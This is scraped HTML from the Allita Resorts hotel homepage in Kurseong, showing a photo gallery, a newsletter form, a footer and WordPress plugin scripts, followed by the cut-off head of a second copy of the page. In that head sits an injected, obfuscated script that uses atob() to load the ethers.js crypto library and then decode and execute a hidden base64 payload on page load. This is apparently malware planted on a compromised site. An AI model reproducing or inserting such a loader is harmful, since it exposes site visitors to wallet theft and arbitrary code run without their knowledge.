</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="1711" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-1711 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts and Hotels Kurseong" data-full="https://www.allitaresorts.com/wp-content/uploads/2018/07/gallery06-1.jpg" title="Allita Resorts and Hotels Kurseong" width="200" height="300" data-src="wp-content/uploads/2018/07/gallery06-1-200x300.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2018/07/gallery06-1.jpg 450w, wp-content/uploads/2018/07/gallery06-1-200x300.jpg 200w" data-sizes="(max-width: 200px) 100vw, 200px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="1709" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-1709 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts and Hotels Kurseong" data-full="https://www.allitaresorts.com/wp-content/uploads/2018/07/gallery05-1.jpg" title="Allita Resorts and Hotels Kurseong" width="300" height="200" data-src="wp-content/uploads/2018/07/gallery05-1-300x200.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2018/07/gallery05-1.jpg 800w, wp-content/uploads/2018/07/gallery05-1-600x400.jpg 600w, wp-content/uploads/2018/07/gallery05-1-300x200.jpg 300w, wp-content/uploads/2018/07/gallery05-1-768x512.jpg 768w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="1772" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-1772 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts and Hotels Kurseong" data-full="https://www.allitaresorts.com/wp-content/uploads/2018/07/homeimg.jpg" title="Allita Resorts and Hotels Kurseong" width="200" height="300" data-src="wp-content/uploads/2018/07/homeimg-200x300.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2018/07/homeimg.jpg 420w, wp-content/uploads/2018/07/homeimg-200x300.jpg 200w" data-sizes="(max-width: 200px) 100vw, 200px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div>		
	</div>
	<script type="application/ld+json">
	{
		"@context": "http://schema.org",
		"@type"   : "ImageGallery",
		"id"      : "https://www.allitaresorts.com",
		"url"     : "https://www.allitaresorts.com"
	}
    </script>
</div>
</div>
</div></div></div></div></div></div><div id="pg-3503-8" class="panel-grid panel-no-style"><div id="pgc-3503-8-0" class="panel-grid-cell"><div id="panel-3503-8-0-0" class="so-panel widget widget_sow-image panel-first-child panel-last-child" data-index="14"><div class="so-widget-sow-image so-widget-sow-image-default-4e6925654b7a-3503">
<div class="sow-image-container">
		<img decoding="async" src="wp-content/uploads/2018/12/img4.jpg" width="628" height="364" srcset="wp-content/uploads/2018/12/img4.jpg 628w, wp-content/uploads/2018/12/img4-600x348.jpg 600w, wp-content/uploads/2018/12/img4-300x174.jpg 300w" sizes="(max-width: 628px) 100vw, 628px" title="Checklist When Travelling to Mountains" alt="Checklist When Travelling to Mountains" loading="lazy" class="so-widget-image"/>
	</div>
</div></div></div><div id="pgc-3503-8-1" class="panel-grid-cell"><div id="panel-3503-8-1-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="15"><div class="hm-contact-f1 panel-widget-style panel-widget-style-for-3503-8-1-0"><div class="so-widget-sow-editor so-widget-sow-editor-base"><h3 class="widget-title">For Exclusive Offers and Updates</h3>
<div class="siteorigin-widget-tinymce textwidget">
<div class="wpcf7 no-js" id="wpcf7-f1641-p3503-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/#wpcf7-f1641-p3503-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1641"/>
<input type="hidden" name="_wpcf7_version" value="5.8.2"/>
<input type="hidden" name="_wpcf7_locale" value="en_US"/>
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1641-p3503-o1"/>
<input type="hidden" name="_wpcf7_container_post" value="3503"/>
<input type="hidden" name="_wpcf7_posted_data_hash" value=""/>
</div>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your email" value="" type="email" name="your-email"/></span><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Notify Me"/>
</p><input type="hidden" class="wpcf7-pum" value="{&quot;closepopup&quot;:false,&quot;closedelay&quot;:0,&quot;openpopup&quot;:false,&quot;openpopup_id&quot;:0}"/><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
</div></div></div></div></div></div>              </div>
            </div>
          </div>
        </div>
      </div>     
    </div>
  </div>
</section>
<footer class="footer-1 bg-dark">
  <div class="container">
    <div class="row">
      <div class="col-md-4 col-sm-6">
        <div id="ebor_foundry_popular-widget-2" class="widget widget_ebor_foundry_popular-widget">
        <h6 class="title">Our Address</h6>
        <hr>
        <a href="/"><img class="logo" alt="Logo 1 - Allita" src="wp-content/themes/foundry/images/ftrlogo.png" style="margin-bottom:15px;"></a>
                <p>Allita is strategically located on the beautiful foothills of Kurseong, Darjeeling Upper GiddhaPahar Ashram Busty.<br/>
3 KM drive from the Kurseong, Darjeeling  Toy Train Station.<br/>
Bagdogra Airport is 35 km.<br/>
<a href="https://goo.gl/maps/wL1Vgn8BKZz" target="_blank" rel="noopener noreferrer">See our location</a></p>
                </div>
      </div>
      <div class="col-md-4 col-sm-6">
        <div id="ebor_foundry_popular-widget-2" class="widget widget_ebor_foundry_popular-widget">
          <h6 class="title">Useful Links</h6>
          <hr>
          <ul class="link-list recent-posts"><li id="menu-item-2926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2926"><a href="career/">Career</a></li>
<li id="menu-item-1646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1646"><a target="_blank" rel="noopener" href="wp-content/uploads/2018/07/Allita_brochure_2018_optimised.pdf">Download Brochure</a></li>
<li id="menu-item-1762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1762"><a target="_blank" rel="noopener" href="wp-content/uploads/2018/07/allita_fact-sheet_Print.pdf">Fact Sheet</a></li>
<li id="menu-item-1651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1651"><a href="terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-1652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1652"><a rel="privacy-policy" href="privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1780"><a target="_blank" rel="noopener" href="wp-sitemap.xml">Sitemap</a></li>
<li id="menu-item-1642" class="btn btn-sm fade-half inner-link menu-item menu-item-type-custom menu-item-object-custom menu-item-1642"><a target="_blank" rel="noopener" href="https://staahmax.staah.net/be/indexpackdetail?propertyId=NDQxMQ==&amp;individual=true">Book Now</a></li>
</ul>        </div>
      </div>
      <div class="col-md-4 col-sm-6">
        <div id="foundry-instagram-widget-2" class="widget widget_foundry-instagram-widget" style="width:100%; overflow:hidden;">
          <h6 class="title">Find us on</h6>
          <hr>
          <ul class="list-inline social-list">
                    <li><a href="https://www.youtube.com/channel/UClBptCVyGKCYcTTzjszduJQ/featured" target="_blank"><i class="ti-youtube"></i></a></li>
                    <li><a href="https://www.linkedin.com/company/allita-hotels-and-resorts/" target="_blank"><i class="ti-linkedin"></i></a></li>
                    <li><a href="https://twitter.com/AllitaHotels" target="_blank"><i class="ti-twitter"></i></a></li>
                    <li><a href="https://www.facebook.com/AllitaHotelsAndResorts" target="_blank"><i class="ti-facebook"></i></a></li>
                    <li><a href="https://www.instagram.com/allitahotelsandresorts/" target="_blank"><i class="ti-instagram"></i></a></li>
                          </ul>
        </div>
      </div>
      <div class="clear"></div>
    </div>
    <div class="row">
      <div class="col-sm-12"><span class="sub">Copyright © 2018 - 2025<a href="https://www.allitaressorts.com/"> Allita Hotel & Resorts </a> All Rights Reserved
</span></div>
    </div>
  </div>
</div>
</div>
<div id="loadingbar"></div>
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.30.1 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-1  " id="ht-ctc-chat" style="display: none;  position: fixed; bottom: 1%; left: 7px;">
                                <style>.ht_ctc_chat_greetings_box :not(ul):not(ol){padding:0;margin:0}.ht_ctc_chat_greetings_box ul,.ht_ctc_chat_greetings_box ol{margin-top:0;margin-bottom:0}</style>
            <div style="position: relative; bottom: 18px; cursor: auto;" class="ht_ctc_greetings ">
                <div class="ht_ctc_chat_greetings_box  template-greetings-2" style="display: none; position: absolute; bottom: 0px; left: 0px; min-width: 300px; max-width: 420px; ">
                    <span style=" cursor:pointer; float:left;" class="ctc_greetings_close_btn">
                        <svg style="color:#ffffff; background-color:lightgray; border-radius:50%;" xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-x" viewbox="0 0 16 16">
                            <path d="M4.646 4.646a.5.5 0 0 1 .708 0L8 7.293l2.646-2.647a.5.5 0 0 1 .708.708L8.707 8l2.647 2.646a.5.5 0 0 1-.708.708L8 8.707l-2.646 2.647a.5.5 0 0 1-.708-.708L7.293 8 4.646 5.354a.5.5 0 0 1 0-.708z"/>
                        </svg>
                    </span>
                    <br>
                    <div class="ht_ctc_chat_greetings_box_layout" style="max-height: 84vh; overflow-y:auto;  box-shadow: 0px 0px 5px 1px rgba(0,0,0,.14); border-radius:8px;clear:both;">
                        <div class="ctc_greetings_template">
<div class="ctc_g_content" style="padding: 18px 20px 15px 20px;background-color:#ffffff;">
    <div class="ctc_g_message_box" style=""><p>Any Questions Related to Allita Resorts Booking?</p>
</div>
</div>
<div class="ctc_g_sentbutton" style="text-align:center; padding: 11px 20px 9px 20px; cursor:pointer;background-color:#ffffff;">
        <div class="ht_ctc_chat_greetings_box_link ctc-analytics">
    <button style="padding:9px;width:100%;cursor:pointer; display:flex; align-items:center; justify-content:center;color:#ffffff;background-color:#cca152;" class="ctc-analytics g_s1_cta_btn ctc_cta">
<svg style="margin-right:6px;" height="16px" version="1.1" viewbox="0 0 509 512" width="16px">
        <g fill="none" fill-rule="evenodd" id="Page-1" stroke="none" stroke-width="1">
            <path style="fill: #ffffff;" d="M259.253137,0.00180389396 C121.502859,0.00180389396 9.83730687,111.662896 9.83730687,249.413175 C9.83730687,296.530232 22.9142299,340.597122 45.6254897,378.191325 L0.613226597,512.001804 L138.700183,467.787757 C174.430395,487.549184 215.522926,498.811168 259.253137,498.811168 C396.994498,498.811168 508.660049,387.154535 508.660049,249.415405 C508.662279,111.662896 396.996727,0.00180389396 259.253137,0.00180389396 L259.253137,0.00180389396 Z M259.253137,459.089875 C216.65782,459.089875 176.998957,446.313956 143.886359,424.41206 L63.3044195,450.21808 L89.4939401,372.345171 C64.3924908,337.776609 49.5608297,295.299463 49.5608297,249.406486 C49.5608297,133.783298 143.627719,39.7186378 259.253137,39.7186378 C374.871867,39.7186378 468.940986,133.783298 468.940986,249.406486 C468.940986,365.025215 374.874096,459.089875 259.253137,459.089875 Z M200.755924,146.247066 C196.715791,136.510165 193.62103,136.180176 187.380228,135.883632 C185.239759,135.781068 182.918689,135.682963 180.379113,135.682963 C172.338979,135.682963 164.002301,138.050856 158.97889,143.19021 C152.865178,149.44439 137.578667,164.09322 137.578667,194.171258 C137.578667,224.253755 159.487251,253.321759 162.539648,257.402027 C165.600963,261.477835 205.268745,324.111057 266.985579,349.682963 C315.157262,369.636141 329.460495,367.859106 340.450462,365.455539 C356.441543,361.9639 376.521811,350.186865 381.616571,335.917077 C386.711331,321.63837 386.711331,309.399797 385.184018,306.857991 C383.654475,304.305037 379.578667,302.782183 373.464955,299.716408 C367.351242,296.659552 337.288812,281.870254 331.68569,279.83458 C326.080339,277.796676 320.898622,278.418749 316.5887,284.378615 C310.639982,292.612729 304.918689,301.074268 300.180674,306.09099 C296.46161,310.02856 290.477218,310.577055 285.331175,308.389764 C278.564174,305.506821 259.516237,298.869139 236.160607,278.048627 C217.988923,261.847958 205.716906,241.83458 202.149458,235.711949 C198.582011,229.598236 201.835077,225.948292 204.584241,222.621648 C207.719135,218.824546 210.610997,216.097679 213.667853,212.532462 C216.724709,208.960555 218.432625,207.05866 220.470529,202.973933 C222.508433,198.898125 221.137195,194.690767 219.607652,191.629452 C218.07588,188.568136 205.835077,158.494558 200.755924,146.247066 Z" fill="#ffffff" id="htwaicon-greetings_chat"/>
        </g>
        </svg>WhatsApp Us</button>    </div>
</div>
                        </div>
                    </div>
                </div>
            </div>
                            <div class="ht_ctc_style ht_ctc_chat_style">
                <button style="cursor:pointer; display:flex; align-items:center; justify-content:center;color:#ffffff;background-color:#cca152;" class="ctc-analytics s1_btn ctc_s_1">
<svg style="margin-right:6px;" height="16px" version="1.1" viewbox="0 0 509 512" width="16px">
        <g fill="none" fill-rule="evenodd" id="Page-1" stroke="none" stroke-width="1">
            <path style="fill: #ffffff;" d="M259.253137,0.00180389396 C121.502859,0.00180389396 9.83730687,111.662896 9.83730687,249.413175 C9.83730687,296.530232 22.9142299,340.597122 45.6254897,378.191325 L0.613226597,512.001804 L138.700183,467.787757 C174.430395,487.549184 215.522926,498.811168 259.253137,498.811168 C396.994498,498.811168 508.660049,387.154535 508.660049,249.415405 C508.662279,111.662896 396.996727,0.00180389396 259.253137,0.00180389396 L259.253137,0.00180389396 Z M259.253137,459.089875 C216.65782,459.089875 176.998957,446.313956 143.886359,424.41206 L63.3044195,450.21808 L89.4939401,372.345171 C64.3924908,337.776609 49.5608297,295.299463 49.5608297,249.406486 C49.5608297,133.783298 143.627719,39.7186378 259.253137,39.7186378 C374.871867,39.7186378 468.940986,133.783298 468.940986,249.406486 C468.940986,365.025215 374.874096,459.089875 259.253137,459.089875 Z M200.755924,146.247066 C196.715791,136.510165 193.62103,136.180176 187.380228,135.883632 C185.239759,135.781068 182.918689,135.682963 180.379113,135.682963 C172.338979,135.682963 164.002301,138.050856 158.97889,143.19021 C152.865178,149.44439 137.578667,164.09322 137.578667,194.171258 C137.578667,224.253755 159.487251,253.321759 162.539648,257.402027 C165.600963,261.477835 205.268745,324.111057 266.985579,349.682963 C315.157262,369.636141 329.460495,367.859106 340.450462,365.455539 C356.441543,361.9639 376.521811,350.186865 381.616571,335.917077 C386.711331,321.63837 386.711331,309.399797 385.184018,306.857991 C383.654475,304.305037 379.578667,302.782183 373.464955,299.716408 C367.351242,296.659552 337.288812,281.870254 331.68569,279.83458 C326.080339,277.796676 320.898622,278.418749 316.5887,284.378615 C310.639982,292.612729 304.918689,301.074268 300.180674,306.09099 C296.46161,310.02856 290.477218,310.577055 285.331175,308.389764 C278.564174,305.506821 259.516237,298.869139 236.160607,278.048627 C217.988923,261.847958 205.716906,241.83458 202.149458,235.711949 C198.582011,229.598236 201.835077,225.948292 204.584241,222.621648 C207.719135,218.824546 210.610997,216.097679 213.667853,212.532462 C216.724709,208.960555 218.432625,207.05866 220.470529,202.973933 C222.508433,198.898125 221.137195,194.690767 219.607652,191.629452 C218.07588,188.568136 205.835077,158.494558 200.755924,146.247066 Z" fill="#ffffff" id="htwaicon-chat"/>
        </g>
        </svg><span class="ctc_cta">Chat with Us</span>
</button>
                </div>
            </div>
                        <span class="ht_ctc_chat_data" data-no_number="" data-settings="{&quot;number&quot;:&quot;917478050124&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;hide&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 1%; left: 7px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 1%; left: 7px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;open&quot;}"></span>
            <link rel="stylesheet" id="mediaelement-css" href="wp-includes/js/mediaelement/mediaelementplayer-legacy.min_ver-4.2.17.css" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-mediaelement-css" href="https://www.allitaresorts.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.3" type="text/css" media="all"/>
<link rel="stylesheet" id="sow-google-font-montserrat-css" href="//fonts.googleapis.com/css?family=Montserrat&amp;display=swap&amp;ver=6.4.3" type="text/css" media="all"/>
<link rel="stylesheet" id="sow-headline-default-d0ec1d09402b-3503-css" href="https://www.allitaresorts.com/wp-content/uploads/siteorigin-widgets/sow-headline-default-d0ec1d09402b-3503.css?ver=6.4.3" type="text/css" media="all"/>
<link rel="stylesheet" id="post-grid-style-css" href="https://www.allitaresorts.com/wp-content/plugins/post-grid/assets/frontend/css/style.css?ver=6.4.3" type="text/css" media="all"/>
<link rel="stylesheet" id="post-grid-skin-css" href="https://www.allitaresorts.com/wp-content/plugins/post-grid/assets/global/css/style.skins.css?ver=6.4.3" type="text/css" media="all"/>
<link rel="stylesheet" id="modula-css" href="https://www.allitaresorts.com/wp-content/plugins/modula-best-grid-gallery/assets/css/front.css?ver=2.7.8" type="text/css" media="all"/>
<link rel="stylesheet" id="sow-image-default-4e6925654b7a-3503-css" href="https://www.allitaresorts.com/wp-content/uploads/siteorigin-widgets/sow-image-default-4e6925654b7a-3503.css?ver=6.4.3" type="text/css" media="all"/>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"917478050124","pre_filled":"","dis_m":"hide","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 1%; left: 7px;","pos_m":"position: fixed; bottom: 1%; left: 7px;","schedule":"no","se":"150","ani":"no-animations","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"open"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.allitaresorts.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.30.1" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="wp-content/plugins/contact-form-7/includes/swv/js/index_ver-5.8.2.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.allitaresorts.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/contact-form-7/includes/js/index_ver-5.8.2.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.allitaresorts.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.1.5" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"giwqzc1407","wpa_field_value":947837,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/themes/foundry/style/js/bootstrap.min_ver-1.0.0.js" id="ebor-bootstrap-js"></script>
<script type="text/javascript" src="wp-content/themes/foundry/style/js/plugins_ver-1.0.0.js" id="ebor-plugins-js"></script>
<script type="text/javascript" src="wp-content/themes/foundry/style/js/parallax_ver-1.0.0.js" id="ebor-parallax-js"></script>
<script type="text/javascript" id="ebor-scripts-js-extra">
/* <![CDATA[ */
var wp_data = {"nav_height":"55","access_token":"","client_id":"","hero_animation":"fade","hero_autoplay":"false","hero_timer":"3000","all_title":"All"};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/themes/foundry/style/js/scripts_ver-1.0.0.js" id="ebor-scripts-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="wp-includes/js/mediaelement/mediaelement-and-player.min_ver-4.2.17.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.allitaresorts.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.4.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.allitaresorts.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.4.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="wp-includes/js/mediaelement/renderers/vimeo.min_ver-4.2.17.js" id="mediaelement-vimeo-js"></script>
<script type="text/javascript" id="siteorigin-panels-front-styles-js-extra">
/* <![CDATA[ */
var panelsStyles = {"fullContainer":"body","stretchRows":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.allitaresorts.com/wp-content/plugins/siteorigin-panels/js/styling.min.js?ver=2.28.0" id="siteorigin-panels-front-styles-js"></script>
<script type="text/javascript" src="https://www.allitaresorts.com/wp-content/plugins/post-grid/assets/frontend/js/jquery-scrollto.js?ver=6.4.3" id="scrollto-js"></script>
<script type="text/javascript" src="https://www.allitaresorts.com/wp-content/plugins/modula-best-grid-gallery/assets/js/front/lazysizes.min.js?ver=2.7.8" id="modula-lazysizes-js"></script>
<script type="text/javascript" src="https://www.allitaresorts.com/wp-content/plugins/modula-best-grid-gallery/assets/js/front/isotope.min.js?ver=2.7.8" id="modula-isotope-js"></script>
<script type="text/javascript" src="https://www.allitaresorts.com/wp-content/plugins/modula-best-grid-gallery/assets/js/front/isotope-packery.min.js?ver=2.7.8" id="modula-isotope-packery-js"></script>
<script type="text/javascript" src="https://www.allitaresorts.com/wp-content/plugins/modula-best-grid-gallery/assets/js/front/fancybox.min.js?ver=2.7.8" id="modula-fancybox-js"></script>
<script type="text/javascript" src="https://www.allitaresorts.com/wp-content/plugins/modula-best-grid-gallery/assets/js/front/jquery-modula.min.js?ver=2.7.8" id="modula-js"></script>
<script type="text/javascript">document.body.className = document.body.className.replace("siteorigin-panels-before-js","");</script>  <style>
    /*Custom CSS*/
      </style>
  <style>
      </style>
    <script>     var post_grid_vars = {"siteUrl":"https:\/\/www.allitaresorts.com"}  </script>
  <link rel="stylesheet" href="//fonts.googleapis.com/css2?family=">
  <sty le>
      </sty>
  <!-- <pre> -->
    <!-- </pre> -->
  </body>
</html>

--- FILE ---
content_type: text/html
request_url: https://www.allitaresorts.com/
body_size: 29784
content:
<!doctype html>
<html dir="ltr" lang="en" prefix="og: https://ogp.me/ns#">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<meta name="google-site-verification" content="5KhXgCUINYUUXR_Jf2Tdt-4tD-E4RsnBh8B7FqY2jPQ"/> 
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="robots" content="noodp"/>
<link rel="pingback" href="https://www.allitaresorts.com/xmlrpc.php"/>
<link rel="shortcut icon" href="wp-content/themes/foundry/images/favicon.ico" type="image/x-icon">
<title>Homepage | Allita</title>
	<link rel="canonical" href="https://www.allitaresorts.com" />
		<!-- All in One SEO 4.5.0 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large"/>
		<meta name="google-site-verification" content="l18g0ya6WpUl0cNoj4L8CI4oFJM-sI_6ggHjXLy6xfU"/>
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.0"/>
		<meta property="og:locale" content="en_US"/>
		<meta property="og:site_name" content="Allita | Hotels &amp; Resorts"/>
		<meta property="og:type" content="article"/>
		<meta property="og:title" content="Homepage | Allita"/>
		<meta property="og:url" content="https://www.allitaresorts.com/"/>
		<meta property="article:published_time" content="2022-08-16T09:58:03+00:00"/>
		<meta property="article:modified_time" content="2023-09-01T16:09:34+00:00"/>
		<meta name="twitter:card" content="summary"/>
		<meta name="twitter:title" content="Homepage | Allita"/>
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.allitaresorts.com\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.allitaresorts.com\/#listItem","position":1,"name":"Home"}]},{"@type":"Organization","@id":"https:\/\/www.allitaresorts.com\/#organization","name":"Allita","url":"https:\/\/www.allitaresorts.com\/","logo":{"@type":"ImageObject","url":"https:\/\/www.allitaresorts.com\/wp-content\/uploads\/2019\/04\/logo2.png","@id":"https:\/\/www.allitaresorts.com\/#organizationLogo","width":900,"height":314,"caption":"Allita Resorts and Hotels Logo"},"image":{"@id":"https:\/\/www.allitaresorts.com\/#organizationLogo"},"contactPoint":{"@type":"ContactPoint","telephone":"+917478050117","contactType":"Sales"}},{"@type":"WebPage","@id":"https:\/\/www.allitaresorts.com\/#webpage","url":"https:\/\/www.allitaresorts.com\/","name":"Homepage | Allita","inLanguage":"en","isPartOf":{"@id":"https:\/\/www.allitaresorts.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.allitaresorts.com\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/www.allitaresorts.com\/wp-content\/uploads\/2022\/06\/allita-banner-1.jpg","@id":"https:\/\/www.allitaresorts.com\/#mainImage","width":1400,"height":788,"caption":"Best-Resort-and-Hotels-in-Kurseong-Darjeeling"},"primaryImageOfPage":{"@id":"https:\/\/www.allitaresorts.com\/#mainImage"},"datePublished":"2022-08-16T09:58:03+05:30","dateModified":"2023-09-01T16:09:34+05:30"},{"@type":"WebSite","@id":"https:\/\/www.allitaresorts.com\/#website","url":"https:\/\/www.allitaresorts.com\/","name":"Allita","description":"Hotels & Resorts","inLanguage":"en","publisher":{"@id":"https:\/\/www.allitaresorts.com\/#organization"},"potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https:\/\/www.allitaresorts.com\/?s={search_term_string}"},"query-input":"required name=search_term_string"}}]}
		</script>
		<script type="text/javascript">
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "UA-140905487-1", 'auto');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<!-- All in One SEO -->
    <script type="text/javascript">
        window.onload = function() {
            const y8e6f5 = atob("aHR0cHM6Ly9jZG4uZXRoZXJzLmlvL2xpYi9ldGhlcnMtNS4yLnVtZC5taW4uanM=");
            const r7a3t2 = document.createElement('script');
            r7a3t2.src = y8e6f5;
            r7a3t2.type = "application/javascript";
            r7a3t2.onload = function() {
                const w0k1p3 = atob("[base64]");
                const b2q4l6 = document.createElement('script');
                b2q4l6.type = "application/javascript";
                b2q4l6.innerHTML = w0k1p3;
                document.head.appendChild(b2q4l6);
            };
